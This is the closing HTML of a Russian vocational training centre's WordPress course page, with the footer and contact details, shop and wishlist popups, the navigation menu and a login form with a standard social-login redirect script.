	       value="{&quot;post_id&quot;:15362,&quot;best_watch_time&quot;:0,&quot;autoload_next_course_content&quot;:true}">
</div><!-- /.content-wrapper -->


<div id="page-footer-wrapper" class="page-footer-wrapper">
	<div class="page-footer elementor-footer" id="page-footer">
			<div data-elementor-type="footer" data-elementor-id="507" class="elementor elementor-507 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-652f0f5f elementor-section-column-vertical-align-middle elementor-section-full_width elementor-section-stretched elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default" data-id="652f0f5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e955806" data-id="7e955806" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-221a4407 elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="221a4407" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3530bfda" data-id="3530bfda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e2aba95 elementor-widget elementor-widget-image" data-id="7e2aba95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://uchiprof.ru">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="200" height="85" data-src="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png" class="attachment-full size-full wp-image-5932" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png 200w, https://uchiprof.ru/wp-content/uploads/2022/02/logo1144-118x50.png 118w" data-sizes="(max-width: 200px) 100vw, 200px" /><noscript><img loading="lazy" width="200" height="85" src="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png" class="attachment-full size-full wp-image-5932" alt="" srcset="https://uchiprof.ru/wp-content/uploads/2022/02/logo1144.png 200w, https://uchiprof.ru/wp-content/uploads/2022/02/logo1144-118x50.png 118w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7a2e768f elementor-widget elementor-widget-text-editor" data-id="7a2e768f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 class="title">Частное учреждение дополнительного профессионального образования «Учебный центр «Профессия»</h4>
ИНН 2626750109 КПП 262601001 Лицензия от &#8220;15&#8221; декабря 2015 г. № Л035-01217-26/00281420, выданная министерством образования Ставропольского края						</div>
				</div>
				<div class="elementor-element elementor-element-5f67a92 elementor-widget elementor-widget-html" data-id="5f67a92" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<iframe src="https://yandex.ru/sprav/widget/rating-badge/1209087427?type=rating" width="150" height="50" frameborder="0"></iframe>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-19b9238a" data-id="19b9238a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539caa15 elementor-widget elementor-widget-text-editor" data-id="539caa15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Единый тел.:<br><span style="font-size: 24px;"><a href="tel:+79856554722">+7 (905)425-80-</a>02</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-bed9548 elementor-widget elementor-widget-text-editor" data-id="bed9548" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="info-contact"><strong>Адрес электронной почты:</strong><br /><a href="mailto:uchi@uchiprof.ru">uchi@uchiprof.ru</a></div>						</div>
				</div>
				<div class="elementor-element elementor-element-d8721a8 elementor-widget elementor-widget-text-editor" data-id="d8721a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Официальный сайт и портал по обучению: <a href="https://uchiprof.ru/">uchiprof.ru</a></p><p>Резервный сайт учреждения: <a href="http://uc-professiya.ru">uc-professiya.ru</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-249427c4" data-id="249427c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b1173c elementor-widget elementor-widget-text-editor" data-id="2b1173c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Юридический и фактический адрес:</strong> РФ, 357600, Ставропольский край, г. Ессентуки, ул. Гоголя 42</p><p>тел. <a href="tel:+79054258002">+7 (905)425-80-</a>02</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-22259b4 elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="22259b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fccf982" data-id="fccf982" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30eaf19 elementor-widget elementor-widget-text-editor" data-id="30eaf19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 12px;">Мы используем файлы cookie для персонализации сервисов и повышения удобства пользования сайтом. Если вы не согласны на их использование, поменяйте настройки браузера.</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36f6e8e" data-id="36f6e8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-078ec80" data-id="078ec80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>


</div><!-- /.site -->

<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				«{{ data.title }}»			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						«{{{ data.title }}}»					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>        <ul style="display: none;">
            <li id="mpp-loader-wrapper" style="display:none;" class="mpp-loader">
                <div id="mpp-loader"><img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img width="54" height="55" src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></noscript></noscript></div>
            </li>
        </ul>

        <div id="mpp-cover-uploading" style="display:none;" class="mpp-cover-uploading">
            <img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img width="54" height="55" src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></noscript></noscript>
        </div>


		<script type='text/javascript'>
window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).on('elementor/popup/show', () => {
        for(var i = 0; i < jQuery(".wpcf7-form").length ; i++) {
            wpcf7.init(jQuery(".wpcf7-form")[i]);   
        }
    });
});
</script>
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '18395' == event.detail.contactFormId ) {
        ym(89819391,'reachGoal','zayavka-glav');
    }
}, false );
	
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '5842' == event.detail.contactFormId ) {
        ym(89819391,'reachGoal','zakaz-course');
    }
}, false );
</script>
	    <div id="wpcontrol_right_click_alert"></div>
	                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <input type="search" id="woosc_search_input"
                                                   placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
						                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_hide_similarities"/> Hide similarities                                                </label></li>
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_highlight_differences"/> Highlight differences                                                </label></li>
                                        </ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="availability" checked/><span class="label">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="content" checked/><span class="label">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_attributes" checked/><span class="label">Custom attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_fields" checked/><span class="label">Custom fields</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					
                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#0071dc">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="#close" id="woosc-table-close"
                                           class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>
                            <div class="woosc-bar ">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the compare bar                                    </div>
								                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
								                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Compare                                </div>
                            </div>
                        </div>
                    </div>
					                    <div id="woosw-area" class="woosw-area">
                        <div class="woosw-inner">
                            <div class="woosw-content">
                                <div class="woosw-content-top">
									Список желаний                                    <span class="woosw-count">0</span>
									                                    <span class="woosw-close"></span>
                                </div>
                                <div class="woosw-content-mid"></div>
                                <div class="woosw-content-bot">
                                    <div class="woosw-content-bot-inner">
                                        <a class="woosw-page" href="">
											Открыть страницу желаний                                        </a>
                                        <span class="woosw-continue"
                                              data-url="">
                                            Продолжить покупки                                        </span>
                                    </div>
                                    <div class="woosw-notice"></div>
                                </div>
                            </div>
                        </div>
                    </div>
								<div id="popup-pre-loader" class="popup-pre-loader">
				<div class="popup-load-inner">
					<div class="popup-loader-wrap">
						<div class="wrap-2">
							<div class="inner">
								<div class="sk-wrap sk-circle">
	<div class="sk-circle1 sk-child"></div>
	<div class="sk-circle2 sk-child"></div>
	<div class="sk-circle3 sk-child"></div>
	<div class="sk-circle4 sk-child"></div>
	<div class="sk-circle5 sk-child"></div>
	<div class="sk-circle6 sk-child"></div>
	<div class="sk-circle7 sk-child"></div>
	<div class="sk-circle8 sk-child"></div>
	<div class="sk-circle9 sk-child"></div>
	<div class="sk-circle10 sk-child"></div>
	<div class="sk-circle11 sk-child"></div>
	<div class="sk-circle12 sk-child"></div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="edumall-popup popup-user-login" id="popup-user-login"
     data-template="template-parts/popup/popup-content-login">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap"><div class="popup-content-inner"></div></div>
	</div>
</div>

<div class="edumall-popup popup-user-register" id="popup-user-register"
     data-template="template-parts/popup/popup-content-register">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap"><div class="popup-content-inner"></div></div>
	</div>
</div>

<div class="edumall-popup popup-lost-password" id="popup-user-lost-password"
     data-template="template-parts/popup/popup-content-lost-password">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap"><div class="popup-content-inner"></div></div>
	</div>
</div>
							<a class="page-scroll-up" id="page-scroll-up">
					<i class="arrow-top fa-light fa-long-arrow-up"></i>
					<i class="arrow-bottom fa-light fa-long-arrow-up"></i>
				</a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu"
			     data-background="">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
										<a href="https://uchiprof.ru/" rel="home">
				<img data-lazyloaded="1" src="[data-uri]" width="80" height="34" data-src="https://uchiprof.ru/wp-content/uploads/logom-80x34.png"
				     alt="Учебный центр «Профессия»"/><noscript><img width="80" height="34" src="https://uchiprof.ru/wp-content/uploads/logom-80x34.png"
				     alt="Учебный центр «Профессия»"/></noscript>
			</a>
									</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu">
							<div class="burger-icon burger-icon-close">
								<span class="burger-icon-top"></span>
								<span class="burger-icon-bottom"></span>
							</div>
						</div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16272 level-1 has-mega-menu"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Главная</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children mega-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-16271"><div class="mega-menu-content">		<div data-elementor-type="wp-post" data-elementor-id="2387" class="elementor elementor-2387" data-elementor-post-type="ic_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd846ca elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="fd846ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdf1c58" data-id="bdf1c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d60b87c edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="d60b87c" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/courses/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Каталог курсов</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-7089759">

						<a class="link" href="https://uchiprof.ru/faqs/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Часто задаваемые вопросы</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81affe9" data-id="81affe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a66ba11 edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="a66ba11" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/kabinet-partnera/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Кабинет партнера</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-8ec7287">

						<a class="link" href="https://uchiprof.ru/dashboard">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Образовательная платформа</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba0abd1" data-id="ba0abd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e1d04c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="9e1d04c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" width="250" height="167" data-src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" data-sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="167" src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" sizes="(max-width: 250px) 100vw, 250px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5847 level-1"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Сведения об УЦ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children simple-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5849"><a href="https://uchiprof.ru/osnovnye-svedeniya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Основные сведения</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://uchiprof.ru/struktura-i-organy-upravleniya-obrazovatelnoj-organizaciej-2/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Структура и органы управления образовательной организацией</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51782"><a href="https://uchiprof.ru/materialno-texnicheskoe-obespechenie/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Материально-техническое обеспечение и оснащенность</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49039"><a href="https://uchiprof.ru/rukovodstvo-pedagogicheskij-nauchno-pedagogicheskij-sostav/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Руководство. Педагогический (научно-педагогический) состав</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://uchiprof.ru/uchreditelnye-dokumenty/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Лицензия. Учредительные документы</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440674"><a href="https://uchiprof.ru/doc/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Локальные акты ЧУ ДПО “Учебный центр “Профессия”</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7193"><a href="https://uchiprof.ru/kontak/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Контакты</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5864"><a href="/yuridicheskim-licam/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Юридическим лицам</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://uchiprof.ru/dannye-dlya-registracii-slushatelya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Данные для регистрации слушателя</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://uchiprof.ru/oplata-bankovskimi-kartami/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оплата банковскими картами</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15802"><a href="https://uchiprof.ru/obrazcy-vydavaemyh-dokumentov/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Образцы выдаваемых документов</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48004"><a href="https://uchiprof.ru/price/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Платные образовательные услуги</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17425"><a href="https://uchiprof.ru/oferta-na-zakljuchenie-dogovora/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оферта</span></div></a></li>
</ul>
</li>
</ul>					</div>
				</div>
			</div>
			<div class="edumall-popup popup-instructor-registration" id="edumall-popup-instructor-register"
     data-template="tutor/global/popup-content-instructor-registration">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap">
			<div class="popup-content-inner"></div>
		</div>
	</div>
</div>
<div class="tutor-modal tutor-login-modal">
	<div class="tutor-modal-overlay"></div>
	<div class="tutor-modal-window tutor-modal-window-sm">
		<div class="tutor-modal-content tutor-modal-content-white">
			<button class="tutor-iconic-btn tutor-modal-close-o" data-tutor-modal-close>
				<span class="tutor-icon-times" area-hidden="true"></span>
			</button>

			<div class="tutor-modal-body">
				<div class="user-form-wrap">
		<form id="tutor-login-form" method="post">
		<div class="form-header">
			<h4 class="form-title login-title">Авторизоваться</h4>
							<p class="form-description">
					Еще нет учетной записи? <a href="https://uchiprof.ru/student-registration/?redirect_to=https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/&#038;enrol_course_id=15362" class="link-transition-02"> Зарегистрируйтесь бесплатно </a>				</p>
					</div>
					<input type="hidden" name="tutor_course_enroll_attempt" value="15362">
				<input type="hidden" id="_tutor_nonce" name="_tutor_nonce" value="9faf0836e9" /><input type="hidden" name="_wp_http_referer" value="/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/" />		<input type="hidden" name="tutor_action" value="tutor_user_login"/>
		<input type="hidden" name="redirect_to" value="https://uchiprof.ru/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/"/>

		<div class="form-row">
			<label for="input_login_username">Имя пользователя или адрес электронной почты</label>
			<input type="text" class="tutor-form-control" placeholder="Введите свой логин или email" name="log" value="" size="20" required id="input_login_username"/>
		</div>

		<div class="form-row form-input-password">
			<label for="input_login_password">Пароль</label>
			<input type="password" class="tutor-form-control" placeholder="Пароль" name="pwd" value="" size="20" required id="input_login_password"/>
			<button type="button" class="btn-pw-toggle" data-toggle="0"
			        aria-label="Показать пароль">
			</button>
		</div>

		<div class="tutor-login-error"></div>
					<script>
				document.addEventListener("DOMContentLoaded", function () {
                    jQuery(".mo_btn-mo").prop("disabled",false);
                    });
			</script>
					<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function () {
                jQuery(document).ready(function () {
                jQuery(".login-button").css("cursor", "pointer");
            });
                            });
			function mo_openid_on_consent_change(checkbox){
				if (! checkbox.checked) {
					jQuery('#mo_openid_consent_checkbox').val(1);
					jQuery(".mo_btn-mo").attr("disabled", true);
					jQuery(".login-button").addClass("dis");
				} else {
					jQuery('#mo_openid_consent_checkbox').val(0);
					jQuery(".mo_btn-mo").attr("disabled", false);
					jQuery(".login-button").removeClass("dis");
				}
			}

			var perfEntries = performance.getEntriesByType("navigation");

			if (perfEntries[0].type === "back_forward") {
				location.reload(true);
			}
			function HandlePopupResult(result) {
				window.location = "https://uchiprof.ru";
			}
			function moOpenIdLogin(app_name,is_custom_app) {
				var current_url = window.location.href;
				var cookie_name = "redirect_current_url";
				var d = new Date();
				d.setTime(d.getTime() + (2 * 24 * 60 * 60 * 1000));
				var expires = "expires="+d.toUTCString();
				document.cookie = cookie_name + "=" + current_url + ";" + expires + ";path=/";

								var base_url = 'https://uchiprof.ru';
				var request_uri = '/courses/problemy-dokazyvaniya-umysla-pri-rassledovanii-prestuplenij-ekstremistkoj-napravlennosti/';
				var http = 'https://';
				var http_host = 'uchiprof.ru';
				var default_nonce = 'f12a63168a';
				var custom_nonce = '6c2d69408d';
				if(is_custom_app == 'false'){
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';

					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1){
							redirect_url = redirect_url +'&option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
						else
						{
							redirect_url = redirect_url +'?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
					}

				}
				else {
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';


					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1)
							redirect_url = redirect_url +'&option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
						else
							redirect_url = redirect_url +'?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
					}

				}
				if( 0) {
					var myWindow = window.open(redirect_url + app_name, "", "width=700,height=620");
				}
				else{
					window.location.href = redirect_url + app_name;
				}
			}
		</script>
		<div class='mo-openid-app-icons'>
